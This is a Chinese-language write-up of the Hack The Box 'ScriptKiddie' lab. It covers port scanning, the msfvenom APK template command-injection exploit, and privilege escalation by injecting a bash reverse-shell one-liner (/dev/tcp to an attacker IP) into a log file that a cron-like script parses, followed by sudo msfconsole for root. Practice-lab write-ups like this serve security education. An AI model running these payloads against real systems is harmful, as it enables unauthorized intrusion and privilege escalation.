Hackthebox - ScriptKiddie

Hackthebox-ScriptKiddie靶场实战

靶场信息

靶场类型

信息搜集



先使用nmap进行最基本的端口扫描

nmap -A -sS -sV -sC 10.10.10.226

发现开启了22端口和5000端口,再次基于能不爆破就不爆破的原则,我们直接看5000端口

5000端口上运行了Werkzeug,通过google搜索发现Werkzeug存在Werkzeg debug shell漏洞,但对比了下版本不适用,那就只能先访问5000端口看看具体情况了





这是一个继承了nmap、msfvenom、searchsploit工具的一个小黑客工具?那就先尝试一下他的工具吧。使用nmap扫描一下本地端口

我们获得的信息有nmap版本为7.80

尝试搜索漏洞

通过google和exploit-db均未发现可getshell的漏洞,放弃该思路

漏洞利用



我们把目光放到第二个工具msfvenom上

搜索venom发现了一个APK模板命令注入漏洞



将exploit-db上的exp给下载下来并进行修改



然后执行该EXP

获得了evil.apk文件,在本地监听443端口后将该文件上传



能弹回来,但shell似乎有问题,我们直接使用msf来生成,免去麻烦

首先运行msf然后



use exploit/unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection来载入exp



设置好ip和端口后输入exploit执行

获得脚本/root/.msf4/local/msf.apk





然后本地使用nc监听4444端口

Nc –nvlp 4444



使用5000端口上的第二个脚本进行上传

成功反弹回一个shell,我们执行以下命令获得一个稳定的shell

SHELL=/bin/bash script -q /dev/null



在根目录下我们成功取得普通用户的flag

权限提升



进入home目录,发现除了我们使用的kid用户以外,还有一个pwn用户

进入目录并查看文件

发现有一个scanlosers.sh脚本



我们查看一下脚本内容

该脚本会一直扫描/home/kid/logs/hackers的目录文件的IP地址

该脚本未对hackers文件传入的内容做过滤,并且我们使用的kid用户也有对该文件的编辑权限,我们直接写入一个命令执行,来让他把pwn用户的权限反弹给我们



我们本地监听一个新的端口5555

Nc –nvlp 5555



先切换到logs目录

Cd logs



然后写入恶意代码

echo “ ;/bin/bash -c ‘bash -i >& /dev/tcp/10.10.14.135/5555 0>&1’ #” >> hackers

直接使用echo输入,或是手动编辑均可,只要能把命令写入进去即可

写入成功,并成功反弹回pwn用户的shell



使用sudo -l检查一下pwn用户的权限

发现pwn用户拥有msf的权限,且不需要root密码,直接进入msf调用root权限

sudo /opt/metasploit-framework-6.0.9/msfconsole



成功使用root权限进入msf,此时咱们已经拥有root权限,直接进入root目录拿root用户的flag即可

成功拿下root权限的flag

收工睡觉